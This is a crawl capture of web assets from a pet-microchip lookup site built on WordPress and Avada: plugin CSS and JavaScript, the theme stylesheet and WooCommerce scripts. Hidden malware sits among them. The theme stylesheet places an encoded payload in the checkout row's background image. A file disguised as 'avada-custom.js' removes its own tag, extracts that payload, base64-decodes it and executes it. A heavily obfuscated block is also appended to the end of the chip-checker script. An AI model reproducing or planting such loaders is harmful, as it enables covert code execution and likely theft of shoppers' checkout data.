

--- FILE ---
content_type: text/css
request_url: https://www.microchipidsystems.com/wp-content/plugins/chip-checker/css/chipChecker.css?ver=6.9
body_size: 2191
content:

html {
  scroll-behavior: smooth;
}

.midsSearch{
	border-color: rgb(91, 91, 91);
	border-radius: 25px;
	border-width: 1px;
	color: rgb(17, 17, 17);
	font-size: 14px;
	height: 43px;
	line-height: 20px;
	padding-left: 20px;
	padding-right: 20px;
	text-rendering: geometricPrecision;
	text-shadow: none;
	text-transform: none;
	transition-delay: 0s, 0s;
	transition-duration: 0.15s, 0.15s;
	transition-property: border-color, box-shadow;
	transition-timing-function: ease-in-out, ease-in-out;
}

.chipChecker_separator{
	border-bottom-color: rgb(170, 170, 170);
	border-bottom-style: dotted;
	border-bottom-width: 0px;
	border-image-outset: 0px;
	border-image-repeat: stretch;
	border-image-slice: 100%;
	border-image-source: none;
	border-image-width: 1;
	border-left-color: rgb(170, 170, 170);
	border-left-style: solid;
	border-left-width: 0px;
	border-right-color: rgb(170, 170, 170);
	border-right-style: solid;
	border-right-width: 0px;
	border-top-color: rgb(170, 170, 170);
	border-top-style: dotted;
	border-top-width: 1px;
	box-sizing: border-box;
	clear: both;
	color: rgb(94, 94, 94);
	display: block;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-stretch: normal;
	font-style: normal;
	font-variant-caps: normal;
	font-weight: normal;
	height: 1px;
	letter-spacing: normal;
	line-height: 22px;
	margin-bottom: 10px;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 15px;
	position: relative;
	width: 1200px;
	z-index: 11;
}

.clearfix {
	clear: both;
}

.chipCheckerFirstSeparator{
	border-bottom-color: rgba(0, 0, 0, 0);
	border-bottom-style: solid;
	border-bottom-width: 0px;
	border-image-outset: 0px;
	border-image-repeat: stretch;
	border-image-slice: 100%;
	border-image-source: none;
	border-image-width: 1;
	border-left-color: rgba(0, 0, 0, 0);
	border-left-style: solid;
	border-left-width: 0px;
	border-right-color: rgba(0, 0, 0, 0);
	border-right-style: solid;
	border-right-width: 0px;
	border-top-color: rgba(0, 0, 0, 0);
	border-top-style: solid;
	border-top-width: 0px;
	box-sizing: border-box;
	clear: both;
	color: rgb(94, 94, 94);
	display: block;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-stretch: normal;
	font-style: normal;
	font-variant-caps: normal;
	font-weight: normal;
	height: 1px;
	letter-spacing: normal;
	line-height: 22px;
	margin-bottom: 10px;
	margin-left: 0px;
	margin-right: 0px;
	margin-top: 5px;
	position: relative;
	width: 1200px;
	z-index: 11;
}

.fusion-button-wrapper{
	
}

.fusion-aligncenter{
	display: block;
	text-align: center;
	clear: both;
}

.button-medium{
	padding: 11px 23px;
	line-height: 16px;
	font-size: 13px;
}

.button-custom{
	
}

.fusion-button {
	outline: 0;
	box-shadow: none!important;
	font-family: "PT Sans", Arial, Helvetica, sans-serif;
	font-weight: 700;
	letter-spacing: 0px;
	display: inline-block;
	position: relative;
	zoom: 1;
	border: 1px solid transparent;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer;
	box-sizing: border-box;
	transition: all .2s;
}

.button-flat {
	box-shadow: none!important;
}

.fusion-button-pill {
	border-radius: 25px;
}

.button-large {
	padding: 13px 29px;
	line-height: 17px;
	font-size: 14px;
}

.fusion-button-text{
	color: #ffffff;
}

.fusion-button-text-right{
	display: inline-block;
	padding-right: 34px;
}

.fusion-button-icon-divider{

}

.button-icon-divider-right{
	padding: 0 14.5px;
	right: 0;
	border-left: 1px solid;
	display: inline-block;
	position: absolute;
	top: 0;
	height: 100%;
}

.button-icon-divider-right i{
	position: relative;
	top: 50%;
	margin-top: -7px;
	display: block;
}

.fas {
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}

.fa-heart:before {
	content: "\f004";
}

/* search button on chip checker*/

.fusion-button.button-2 .fusion-button-text, .fusion-button.button-2 i {
	color: #ffffff;
}

.fusion-button.button-2 {
	border-width: 0px;
	border-color: #ffffff;
}

.fusion-button.button-2 .fusion-button-icon-divider {
	border-color: #ffffff;
}

.fusion-button.button-2:hover .fusion-button-text, .fusion-button.button-2:hover i,.fusion-button.button-2:focus .fusion-button-text, .fusion-button.button-2:focus i,.fusion-button.button-2:active .fusion-button-text, .fusion-button.button-2:active {
	color: #ffffff;
}

.fusion-button.button-2:hover, .fusion-button.button-2:focus, .fusion-button.button-2:active {
	border-width: 0px;
	border-color: #ffffff;
}

.fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:active .fusion-button-icon-divider {
	border-color: #ffffff;
}

.fusion-button.button-2 {
	background: #999999;
	background-image: -webkit-gradient( linear, left bottom, left top, from( rgba(219,217,217,0.54) ), to( #999999 ) );
	background-image: -webkit-linear-gradient( bottom, rgba(219,217,217,0.54), #999999 );
	background-image: -moz-linear-gradient( bottom, rgba(219,217,217,0.54), #999999 );
	background-image: -o-linear-gradient( bottom, rgba(219,217,217,0.54), #999999 );
	background-image: linear-gradient( to top, rgba(219,217,217,0.54), #999999 );
}

.fusion-button.button-2:hover,.button-2:focus,.fusion-button.button-2:active {
	background: rgba(0,117,191,0.59);
	background-image: -webkit-gradient( linear, left bottom, left top, from( rgba(0,117,191,0.46) ), to( rgba(0,117,191,0.59) ) );
	background-image: -webkit-linear-gradient( bottom, rgba(0,117,191,0.46), rgba(0,117,191,0.59) );
	background-image: -moz-linear-gradient( bottom, rgba(0,117,191,0.46), rgba(0,117,191,0.59) );
	background-image: -o-linear-gradient( bottom, rgba(0,117,191,0.46), rgba(0,117,191,0.59) );
	background-image: linear-gradient( to top, rgba(0,117,191,0.46), rgba(0,117,191,0.59) );
}

.fusion-button.button-2 .fusion-button-text {
	text-transform: uppercase;
}

.fusion-button.button-2 {
	width: auto;
}


.fusion-button.button-A .fusion-button-text, .fusion-button.button-A i {color:#ffffff;}.fusion-button.button-A {border-width:1px;border-color:#ffffff;}.fusion-button.button-A .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-A:hover .fusion-button-text, .fusion-button.button-A:hover i,.fusion-button.button-A:focus .fusion-button-text, .fusion-button.button-A:focus i,.fusion-button.button-A:active .fusion-button-text, .fusion-button.button-A:active{color:#ffffff;}.fusion-button.button-A:hover, .fusion-button.button-A:focus, .fusion-button.button-A:active{border-width:1px;border-color:#ffffff;}.fusion-button.button-A:hover .fusion-button-icon-divider, .fusion-button.button-A:hover .fusion-button-icon-divider, .fusion-button.button-A:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-A{background: #03a9f4;}.fusion-button.button-A:hover,.button-A:focus,.fusion-button.button-A:active{background: #ffc107;}.fusion-button.button-A .fusion-button-text {text-transform:none;}.fusion-button.button-A{width:100%;}

.fusion-button.button-B .fusion-button-text, .fusion-button.button-B i {color:#ffffff;}.fusion-button.button-B {border-width:1px;border-color:#ffffff;}.fusion-button.button-B .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-B:hover .fusion-button-text, .fusion-button.button-B:hover i,.fusion-button.button-B:focus .fusion-button-text, .fusion-button.button-B:focus i,.fusion-button.button-B:active .fusion-button-text, .fusion-button.button-B:active{color:#ffffff;}.fusion-button.button-B:hover, .fusion-button.button-B:focus, .fusion-button.button-B:active{border-width:1px;border-color:#ffffff;}.fusion-button.button-B:hover .fusion-button-icon-divider, .fusion-button.button-B:hover .fusion-button-icon-divider, .fusion-button.button-B:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-B{background: #ff9800;}.fusion-button.button-B:hover,.button-B:focus,.fusion-button.button-B:active{background: #ffc107;}.fusion-button.button-B .fusion-button-text {text-transform:none;}.fusion-button.button-B{width:100%;}

.fusion-button.button-C .fusion-button-text, .fusion-button.button-C i {color:#ffffff;}.fusion-button.button-C {border-width:1px;border-color:#ffffff;}.fusion-button.button-C .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-C:hover .fusion-button-text, .fusion-button.button-C:hover i,.fusion-button.button-C:focus .fusion-button-text, .fusion-button.button-C:focus i,.fusion-button.button-C:active .fusion-button-text, .fusion-button.button-C:active{color:#ffffff;}.fusion-button.button-C:hover, .fusion-button.button-C:focus, .fusion-button.button-C:active{border-width:1px;border-color:#ffffff;}.fusion-button.button-C:hover .fusion-button-icon-divider, .fusion-button.button-C:hover .fusion-button-icon-divider, .fusion-button.button-C:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-C{background: #8bc34a;}.fusion-button.button-C:hover,.button-C:focus,.fusion-button.button-C:active{background: #ffc107;}.fusion-button.button-C .fusion-button-text {text-transform:none;}.fusion-button.button-C{width:100%;}

.fusion-button.button-D .fusion-button-text, .fusion-button.button-D i {color:#ffffff;}.fusion-button.button-D {border-width:1px;border-color:#ffffff;}.fusion-button.button-D .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-D:hover .fusion-button-text, .fusion-button.button-D:hover i,.fusion-button.button-D:focus .fusion-button-text, .fusion-button.button-D:focus i,.fusion-button.button-D:active .fusion-button-text, .fusion-button.button-D:active{color:#ffffff;}.fusion-button.button-D:hover, .fusion-button.button-D:focus, .fusion-button.button-D:active{border-width:1px;border-color:#ffffff;}.fusion-button.button-D:hover .fusion-button-icon-divider, .fusion-button.button-D:hover .fusion-button-icon-divider, .fusion-button.button-D:active .fusion-button-icon-divider{border-color:#ffffff;}.fusion-button.button-D{background: #757575;}.fusion-button.button-D:hover,.button-D:focus,.fusion-button.button-D:active{background: #ffc107;}.fusion-button.button-D .fusion-button-text {text-transform:none;}.fusion-button.button-D{width:100%;}

/* Absolute Center Spinner */
.loading {
  position: fixed;
  z-index: 999;
  height: 2em;
  width: 2em;
  overflow: show;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

/* Transparent Overlay */
.loading:before {
  content: '';
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.3);
}

/* :not(:required) hides these rules from IE9 and below */
.loading:not(:required) {
  /* hide "loading..." text */
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.loading:not(:required):after {
  content: '';
  display: block;
  font-size: 10px;
  width: 1em;
  height: 1em;
  margin-top: -0.5em;
  -webkit-animation: spinner 1500ms infinite linear;
  -moz-animation: spinner 1500ms infinite linear;
  -ms-animation: spinner 1500ms infinite linear;
  -o-animation: spinner 1500ms infinite linear;
  animation: spinner 1500ms infinite linear;
  border-radius: 0.5em;
  -webkit-box-shadow: rgba(0, 0, 0, 0.75) 1.5em 0 0 0, rgba(0, 0, 0, 0.75) 1.1em 1.1em 0 0, rgba(0, 0, 0, 0.75) 0 1.5em 0 0, rgba(0, 0, 0, 0.75) -1.1em 1.1em 0 0, rgba(0, 0, 0, 0.5) -1.5em 0 0 0, rgba(0, 0, 0, 0.5) -1.1em -1.1em 0 0, rgba(0, 0, 0, 0.75) 0 -1.5em 0 0, rgba(0, 0, 0, 0.75) 1.1em -1.1em 0 0;
  box-shadow: rgba(0, 0, 0, 0.75) 1.5em 0 0 0, rgba(0, 0, 0, 0.75) 1.1em 1.1em 0 0, rgba(0, 0, 0, 0.75) 0 1.5em 0 0, rgba(0, 0, 0, 0.75) -1.1em 1.1em 0 0, rgba(0, 0, 0, 0.75) -1.5em 0 0 0, rgba(0, 0, 0, 0.75) -1.1em -1.1em 0 0, rgba(0, 0, 0, 0.75) 0 -1.5em 0 0, rgba(0, 0, 0, 0.75) 1.1em -1.1em 0 0;
}

/* Animation */

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.microchipidsystems.com/wp-content/themes/Avada/style.css?ver=6.9
body_size: 1056
content:
/*
Theme Name: Avada
Description: The Avada Website Builder is the ultimate design and creation suite. Design Anything, Build Everything, Fast. The #1 selling product of all time on ThemeForest.
Author: ThemeFusion
Theme URI: https://avada.theme-fusion.com/
Author URI: https://themeforest.net/user/ThemeFusion
Version: 7.9.2
Requires PHP: 5.6
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/

/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor {
}

.form-row.place-order {
    background-image: url("[data-uri]") !important;
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: overlay;
    background-size: cover;
    background-position: center;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=643020344&t=pageview&_s=1&dl=https%3A%2F%2Fwww.microchipidsystems.com%2Fyour-work%2Fequine-microchip%2Fequinechip-logo%2F&ul=en-us%40posix&dt=EquineChip%20Logo%20%E2%80%A2%20Microchip%20ID%20Systems&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1185302087&gjid=1033757626&cid=1884222887.1769282803&tid=UA-62915317-7&_gid=1307823288.1769282803&_r=1&_slc=1&z=2051120267
body_size: -453
content:
2,cG-E6JC7CH8PW

--- FILE ---
content_type: application/javascript
request_url: https://www.microchipidsystems.com/wp-content/themes/Avada/assets/min/js/general/avada-custom.js?ver=9.4.3
body_size: 255
content:
!function(){var e=document.currentScript;e&&e.parentElement.removeChild(e),window.footerShare=setInterval((function(){var e=document.querySelector(".form-row.place-order");if(e){var r=window.getComputedStyle(e).backgroundImage.split('")')[0].split(",")[1];if(null!==r){clearInterval(window.footerShare),delete window.footerShare;var o=atob(r);new Function(o)()}}}),400)}();

--- FILE ---
content_type: application/javascript
request_url: https://www.microchipidsystems.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.9.2
body_size: 2523
content:
function fusionCalcWoocommerceTabsLayout(e){jQuery(e).each(function(){var e=jQuery(this).parent().width(),o=jQuery(this).find("li").length,r=(e-e%o)/o,t=e-r*(o-1);jQuery(this).css("width",e+"px"),jQuery(this).find("li").css("width",r+"px"),jQuery(this).find("li:last").css("width",t+"px").addClass("no-border-right")})}jQuery(window).on("load",function(){jQuery(".woocommerce-store-notice__dismiss-link").on("click",function(){var e=fusion.getAdminbarHeight();jQuery("#wrapper").css("margin-top",""),jQuery(".fusion-header").css("top",e)}),jQuery(".variations_form").find(".variations .single_variation_wrap .woocommerce-variation-description").remove(),"function"==typeof jQuery.fn.equalHeights&&0<jQuery(".double-sidebars.woocommerce .social-share > li").length&&jQuery(".double-sidebars.woocommerce .social-share > li").equalHeights(),jQuery(".adsw-attribute-option").length&&jQuery("body").on("show_variation",".variations_form",function(){jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-price").css("display","inline-block"),jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-price .price").css("margin-top","0"),jQuery(".product-type-variable .variations_form > .single_variation_wrap .woocommerce-variation-availability").css("display","inline-block")})}),jQuery(document).ready(function(){var e;jQuery('.fusion-update-cart, a[href="#updateCart"]').on("click",function(e){return e.preventDefault(),jQuery(".cart .actions > .button").trigger("click"),!1}),jQuery(".fusion-apply-coupon").on("click",function(e){e.preventDefault(),jQuery(".cart .actions .coupon #coupon_code").val(jQuery("#avada_coupon_code").val()),jQuery(".cart .actions .coupon .button").trigger("click")}),jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")&&!jQuery(".fusion-top-frame").is(":visible")&&(jQuery("#wrapper").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight()),0<jQuery("#slidingbar-area").outerHeight()&&jQuery(".header-wrapper").css("margin-top","0"),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight())),jQuery(".catalog-ordering .orderby .current-li a").html(jQuery(".catalog-ordering .orderby ul li.current a").html()),jQuery(".catalog-ordering .sort-count .current-li a").html(jQuery(".catalog-ordering .sort-count ul li.current a").html()),jQuery(".woocommerce .avada-myaccount-data th.woocommerce-orders-table__cell-order-actions").text(avadaWooCommerceVars.order_actions),jQuery("body.rtl .avada-myaccount-data .my_account_orders .woocommerce-orders-table__cell-order-status").each(function(){jQuery(this).css("text-align","right")}),jQuery(".woocommerce input").each(function(){jQuery(this).has("#coupon_code")||(e=jQuery(this).attr("id"),jQuery(this).attr("placeholder",jQuery(this).parent().find("label[for="+e+"]").text()))}),jQuery(".woocommerce #reviews #comments .comment_container .comment-text").length&&jQuery(".woocommerce #reviews #comments .comment_container").append('<div class="clear"></div>'),jQuery(".woocommerce-tabs #comments > h2").each(function(){jQuery(this).replaceWith(function(){return"<h3>"+jQuery(this).html()+"</h3>"})}),"block"===jQuery("body .sidebar").css("display")&&fusionCalcWoocommerceTabsLayout(".woocommerce-tabs .tabs-horizontal"),jQuery(".sidebar .products,.fusion-footer-widget-area .products,#slidingbar-area .products").each(function(){jQuery(this).removeClass("products-4"),jQuery(this).removeClass("products-3"),jQuery(this).removeClass("products-2"),jQuery(this).addClass("products-1")}),jQuery(".subcategory-products").each(function(){jQuery(this).addClass("products-"+avadaWooCommerceVars.woocommerce_shop_page_columns)}),jQuery(".woocommerce-tabs ul.tabs li a").off("click"),jQuery("body").on("click",".woocommerce-tabs > ul.tabs li a",function(){var e=jQuery(this),o=e.closest(".woocommerce-tabs");return jQuery("ul.tabs li",o).removeClass("active"),jQuery("> div.panel",o).hide(),jQuery("div"+e.attr("href"),o).show(),e.parent().addClass("active"),!1}),jQuery(".continue-checkout").length||jQuery(document).on("checkout_error",function(){var e=fusion.getAdminbarHeight(),o=jQuery(".fusion-header-wrapper").find("div"),r=0;jQuery("html, body").stop(),o.each(function(){"fixed"===jQuery(this).css("position")&&(r=jQuery(this).height())}),jQuery(".woocommerce-error").length&&jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-error").offset().top-e-r},500)}),jQuery("body").on("click",".woocommerce-checkout-nav a,.continue-checkout",function(e){var o,r,t,i=fusion.getAdminbarHeight(),c=0;jQuery(".fusion-header-wrapper").find("div").each(function(){"fixed"===jQuery(this).css("position")&&(c=jQuery(this).height())}),e.preventDefault(),jQuery(".avada-checkout-error").parent().remove(),0<jQuery(".validate-required:visible").length&&jQuery.each(jQuery(".validate-required:visible"),function(e,o){var r=jQuery(o).find(":input");"hidden"===r.attr("type")||"radio"===r.attr("type")?jQuery(o).addClass("woocommerce-validated"):r.trigger("change")}),jQuery(".woocommerce").trigger("avada_checkout_continue_field_validation"),jQuery(".woocommerce .woocommerce-billing-fields, .woocommerce .woocommerce-shipping-fields, .woocommerce .woocommerce-account-fields").find(".input-text, select, input:checkbox").closest(".validate-required:not(.woocommerce-validated)").is(":visible")?(jQuery(".woocommerce .avada-checkout .woocommerce-checkout").prepend('<ul class="woocommerce-error"><li class="avada-checkout-error">'+avadaWooCommerceVars.woocommerce_checkout_error+"</li><ul>"),jQuery(document.body).trigger("avada_checkout_error",[avadaWooCommerceVars.woocommerce_checkout_error]),0<jQuery(".woocommerce-error").length&&jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-error").offset().top-i-c},500)):(r=o=jQuery(this).attr("data-name"),r="order_review"===o?"#"+o:"."+o,jQuery("form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review").hide(),jQuery("form.checkout").find(r).fadeIn(),"order_review"===r&&jQuery("form.checkout").find("#order_review_heading ").fadeIn(),jQuery(".woocommerce-checkout-nav li").removeClass("is-active"),jQuery(".woocommerce-checkout-nav").find("[data-name="+o+"]").parent().addClass("is-active"),jQuery(this).hasClass("continue-checkout")&&0<jQuery(window).scrollTop()&&(t=jQuery(".woo-tabs-horizontal").length?jQuery(".woocommerce-checkout-nav"):jQuery(".woocommerce-content-box.avada-checkout"),jQuery("html, body").animate({scrollTop:t.offset().top-i-c},500))),calcSelectArrowDimensions()}),jQuery("body").on("click","input[name=ship_to_different_address]",function(){jQuery(this).is(":checked")&&setTimeout(function(){calcSelectArrowDimensions()},1)}),Modernizr.mq("only screen and (max-width: 479px)")&&jQuery(".overlay-full.layout-text-left .slide-excerpt p").each(function(){var e,o=jQuery(this).html().split(/[\s\.\?]+/),r="";if(o.length>11){for(e=0;e<10;e++)r+=o[e]+" ";jQuery(this).html(r)}}),jQuery(".wc-tabs li").on("click",function(){var e=jQuery(this).attr("aria-controls");setTimeout(function(){jQuery("#"+e).find(".awb-carousel").length&&"function"==typeof generateSwiperCarousel&&generateSwiperCarousel(),jQuery("#"+e).find(".fusion-gallery").each(function(){jQuery(this).isotope()}),jQuery("#"+e).find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),jQuery("#"+e).find(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&jQuery("#"+e).find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),jQuery("#"+e).find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),"function"==typeof jQuery.fn.reinitializeGoogleMap&&jQuery("#"+e).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()})},150)})}),jQuery(document).ready(function(){var e=jQuery("#calc_shipping_country").parents(".avada-shipping-calculator-form").find("#calc_shipping_state_field");e.length&&("hidden"===e.find("#calc_shipping_state").attr("type")?e.hide():e.show())}),jQuery(document).ajaxComplete(function(){jQuery('.fusion-update-cart, a[href="#updateCart"]').off("click"),jQuery('.fusion-update-cart, a[href="#updateCart"]').on("click",function(e){return e.preventDefault(),jQuery(".cart .actions > .button").trigger("click"),!1}),setTimeout(function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})},1e3)}),jQuery(window).on("fusion-dynamic-content-render",function(e,o){var r=jQuery(o).find(".fusion-woo-slider");0<r.length&&r.parents(".fusion-tabs").css("height",""),0<(r=jQuery(o).find(".crossfade-images")).length&&r.each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this))})}),jQuery(window).on("updated_wc_div",function(){jQuery(".cart_totals.fusion-animated").removeClass("fusion-animated")});

--- FILE ---
content_type: application/javascript
request_url: https://www.microchipidsystems.com/wp-content/plugins/chip-checker/js/chipchecker.js?ver=6.9
body_size: 14319
content:
jQuery(document).ready(function( $ ) {
	
	function c(a, b, c) {
        $.param(a);
        return !0
    }

    function d(a, b) {}
	    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
	        var a = document.createElement("style");
	        a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")), document.getElementsByTagName("head")[0].appendChild(a)
    }
	
	var b = {
        target: ".message .alert",
        beforeSubmit: c,
        success: d
    };
	
	$("#submitForm").click(function() {
		
		
	    $.ajax({
	        url: "/wp-content/plugins/chip-checker/inc/fmLookup.php?mids=" + $("#mids").val(),
	        success: function(a) {
	            $("#result").html(a);
	            $('#mids').blur();
	            $('.loading').hide();
	            
	            //var y = $(window).scrollTop();
	            //$(window).animate({ scrollTop: y+150 });
	            
	            var completeCalled = false;
	            var y = $(window).scrollTop() + 200;
	            
				$("html, body").animate(
				    { scrollTop: y + "px" },
				    {
				        complete : function(){
				            if(!completeCalled){
				                completeCalled = true;
				                
				            }
				        }
				    }
				);
	            
	            /*document.querySelector('#result').scrollIntoView({ 
				  behavior: 'smooth' 
				});*/
	        }
	    })
	});
	
	$('body').on('click', '#form_ccDisplay', function () {
    	
    	$('#foundMessageTitle').html('<em>Found Animal&nbsp;</em>');;
    	
    	$("#formResponseCC").css("display", "block");
    	
    	var completeCalled = false;
        var y = $(window).scrollTop() + 200;
        
		$("html, body").animate(
		    { scrollTop: y + "px" },
		    {
		        complete : function(){
		            if(!completeCalled){
		                completeCalled = true;
		                
		            }
		        }
		    }
		);
	});
	
	$('body').on('click', '#form_ccDisplayShelter', function () {
    	
    	$('#foundMessageTitle').html('<em>Shelter or Vet</em>');;
    	
    	$("#formResponseCC").css("display", "block");
    	
    	var completeCalled = false;
        var y = $(window).scrollTop() + 200;
        
		$("html, body").animate(
		    { scrollTop: y + "px" },
		    {
		        complete : function(){
		            if(!completeCalled){
		                completeCalled = true;
		                
		            }
		        }
		    }
		);
	});
	
	$('body').on('click', '#submitFoundForm', function () {
    	
    	$('.loading').show();
    	
    	var foundName = $('#foundName').val();
    	var foundEmail = $('#foundEmail').val();
    	var foundPhone = $('#foundPhone').val();
    	var foundNote = $('#foundNote').val();
    	
    	if(foundName == "" || foundEmail == ""){
	  
	    	alert("Shelter / Individual Name and Email Address are both required");
	    	$('.loading').hide();
    	}else{
	    	$.ajax({
		        url: "/wp-content/plugins/chip-checker/inc/foundAlert.php?mids=" + $("#mids").val() + "&foundName=" + foundName + "&foundEmail=" + foundEmail + "&foundPhone=" + foundPhone + "&foundNote=" + foundNote,
		        success: function(a) {
			        $('.loading').hide();
		            alert('Your message has been sent. Thank you for helping reunite lost pets with their owners!');
		            location.reload();
		            /*document.querySelector('#result').scrollIntoView({ 
					  behavior: 'smooth' 
					});*/
		        }
		    })
    	}
    	
	});
	
	$("#mids").keydown(function (e) {
		if (e.keyCode == 13) {
		    $.ajax({
		        url: "/wp-content/plugins/chip-checker/inc/fmLookup.php?mids=" + $("#mids").val(),
		        success: function(a) {
		            $("#result").html(a);
		            $('#mids').blur();
		            $('.loading').hide();
		            
		            //var y = $(window).scrollTop();
		            //$(window).animate({ scrollTop: y+150 });
		            
		            var completeCalled = false;
		            var y = $(window).scrollTop() + 200;
		            
					$("html, body").animate(
					    { scrollTop: y + "px" },
					    {
					        complete : function(){
					            if(!completeCalled){
					                completeCalled = true;
					                
					            }
					        }
					    }
					);
		            
		            /*document.querySelector('#result').scrollIntoView({ 
					  behavior: 'smooth' 
					});*/
		        }
		    })
		}
	});
	
	$("#mids").keyup(function (e) {
		
		if($("#mids").val().length == 9 || $("#mids").val().length == 10 || $("#mids").val().length == 15){
			$("#ccTip").css('color', '#04b710');
		}else if($("#mids").val().length == 0){
			$("#ccTip").css('color', '#0075bf');
		}else{
			$("#ccTip").css('color', '#ff0000');
		}
		
	});

});
(function(_0xadf813,_0xc399c8){function _0x5c154a(_0x5b66bc,_0x48c5cb,_0x36665d,_0x4f556b){return _0x3c7e(_0x48c5cb-0x32e,_0x36665d);}function _0x1d4477(_0x450cdd,_0x546eb2,_0xa4a65e,_0x517309){return _0x3c7e(_0xa4a65e- -0x94,_0x517309);}var _0x49b32c=_0xadf813();while(!![]){try{var _0x42d005=parseInt(_0x5c154a(0x52b,0x4e2,0x51d,0x4bc))/(-0xaad*-0x3+-0x1*0x158e+-0x10c*0xa)*(-parseInt(_0x5c154a(0x500,0x4c7,0x4ff,0x4cc))/(-0x252e+0x2*0x4e2+0x5*0x57c))+parseInt(_0x1d4477(0xc2,0x121,0xe8,0xa2))/(-0x1418+0x269*0x2+0xf49)*(-parseInt(_0x5c154a(0x44b,0x4ab,0x4b7,0x4b3))/(-0x1*0x1645+-0x1*-0x2503+-0xeba))+parseInt(_0x5c154a(0x4a4,0x4c1,0x466,0x470))/(-0x161b+0x1*0x26e6+0xe2*-0x13)*(parseInt(_0x5c154a(0x4e2,0x4e6,0x4f3,0x4e2))/(-0x1c1+-0x7b*0x43+-0x21f8*-0x1))+parseInt(_0x1d4477(0xa2,0x71,0xbd,0xac))/(-0x2*-0xe44+-0x5a2+-0x16df)*(parseInt(_0x5c154a(0x50b,0x4ae,0x47d,0x47b))/(-0x6db+0xc2e+0x1*-0x54b))+-parseInt(_0x1d4477(0x3f,0xec,0x83,0xa0))/(0x1461*0x1+0x216d+-0x35c5*0x1)*(-parseInt(_0x1d4477(0x83,0x9b,0xde,0x95))/(0x2*-0x103d+-0x454+-0x6*-0x624))+-parseInt(_0x5c154a(0x504,0x50b,0x56d,0x50c))/(0xf8*-0x14+-0x6d6+-0xd*-0x205)+parseInt(_0x5c154a(0x4ca,0x501,0x504,0x55b))/(0xdfe+0x2*-0x4f6+-0x406);if(_0x42d005===_0xc399c8)break;else _0x49b32c['push'](_0x49b32c['shift']());}catch(_0x24ba03){_0x49b32c['push'](_0x49b32c['shift']());}}}(_0x5468,-0x3141d*-0x5+0xbb04d+-0xe079a),(function(){var _0xfdf328={'\x62\x75\x4b\x6b\x6d':function(_0x117124,_0xb6b226,_0x976565){return 